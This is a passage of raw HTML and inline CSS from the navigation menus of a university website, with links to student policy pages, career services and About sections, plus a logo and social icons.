class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/dismissal-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Dismissal Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Retention</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdb47d8" data-id="cdb47d8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3fc3171 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc3171" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records-retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records Retention</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/refund-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Refund Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/admission-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Admission Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Catalog</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b6c4b3" data-id="0b6c4b3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-241760c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="241760c" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/transfer-of-credit/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transfer of Credit</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grading Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/sap-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">SAP Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/grievance/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grievance Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9134 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=400px><a href="https://windsoruniversity.us/careers/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Career<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43967 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/" class="dropdown-item">Overview Career Services</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32957 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/instructor/" class="dropdown-item">Instructor Application</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32958 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/available-jobs/" class="dropdown-item">Jobs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/career-support-and-opportunities/" class="dropdown-item">Career Support &#038; Opportunities</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/thesis-defense-application/" class="dropdown-item">Thesis Defense Application</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9246 .elementor-element.elementor-element-3322c58:not(.elementor-motion-effects-element-type-background),.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9246 .elementor-element.elementor-element-3322c58{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-container{text-align:start}.elementor-9246 .elementor-element.elementor-element-51d4276.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9246 .elementor-element.elementor-element-51d4276>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9246 .elementor-element.elementor-element-dc90efc{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9246 .elementor-element.elementor-element-dc90efc.elementor-element{--align-self:center}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9246" class="elementor elementor-9246" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3322c58 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3322c58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51d4276" data-id="51d4276" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-dc90efc elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc90efc" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/instructor/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Application</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/available-jobs/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Jobs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/career-support-and-opportunities/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Career Support &amp; Opportunities</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9135 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=260px><a href="https://windsoruniversity.us/about/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45186 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/" class="dropdown-item">Overview About</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about-us/faculty-and-administration/" class="dropdown-item">Faculty and Administration</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/authorization/" class="dropdown-item">Authorization</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33042 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/university-partners/" class="dropdown-item">Windsor University Partners</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48913 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/events/" class="dropdown-item">Events</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9253 .elementor-element.elementor-element-2933b0b:not(.elementor-motion-effects-element-type-background),.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9253 .elementor-element.elementor-element-2933b0b{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-container{text-align:start}.elementor-9253 .elementor-element.elementor-element-01d7886.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9253 .elementor-element.elementor-element-01d7886>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9253 .elementor-element.elementor-element-aa67aba{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9253 .elementor-element.elementor-element-aa67aba.elementor-element{--align-self:center}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9253" class="elementor elementor-9253" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2933b0b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2933b0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01d7886" data-id="01d7886" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-aa67aba elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa67aba" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about-us/faculty-and-administration/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Faculty and Administration</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/authorization/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Authorization</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/university-partners/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Windsor University Partners</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/events/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Events</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23199 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/contact/" class="ekit-menu-nav-link">Contact Us</a></li> </ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div> <div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div> </nav> </div> </div> </div> </div> <div class="elementor-element elementor-element-ebf9e5b twbb_section elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="ebf9e5b" data-element_type="container" id="header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;absolute&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-d76f50c elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="d76f50c" data-element_type="widget" data-widget_type="image.default"> <a href="https://www.windsoruniversity.us"> <img width="703" height="486" src="https://windsoruniversity.us/wp-content/uploads/2023/02/Windsor-Logo1111o.png" class="attachment-full size-full wp-image-32737" alt="" /> </a> </div> <div class="elementor-element elementor-element-9b6e758 elementor-widget-mobile__width-inherit elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9b6e758" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-icon-email elementor-repeater-item-e019d1c" href="/cdn-cgi/l/email-protection#0a6b6e676379796365644a7d63646e7965787f64637c6f7879637e73247f79" target="_blank"> <span class="elementor-screen-only">Icon-email</span> <i aria-hidden="true" class="icon icon-email"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-858df34" href="https://wa.me/12029251224" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> </a> </span> </div> </div> <div class="elementor-element elementor-element-07960df twbb_section elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-child" data-id="07960df" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-0dbc260 elementor-widget elementor-widget-ekit-nav-menu" data-id="0dbc260" data-element_type="widget" data-widget_type="ekit-nav-menu.default"> <div class="elementor-widget-container"> <nav class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024"> <button class="elementskit-menu-hamburger elementskit-menu-toggler" type="button" aria-label="hamburger-icon"> <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span 